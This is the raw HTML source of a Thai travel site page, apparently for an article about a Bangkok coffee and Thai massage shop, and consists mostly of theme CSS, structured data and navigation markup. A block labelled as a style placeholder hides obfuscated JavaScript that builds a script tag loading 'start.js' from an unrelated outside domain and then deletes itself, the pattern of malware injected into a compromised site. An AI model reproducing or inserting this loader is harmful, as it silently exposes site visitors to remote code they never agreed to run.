.td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/",
                    "name": "ภาคกลาง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/bangkok/",
                    "name": "กรุงเทพมหานคร"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/",
                    "name": "จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7276 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
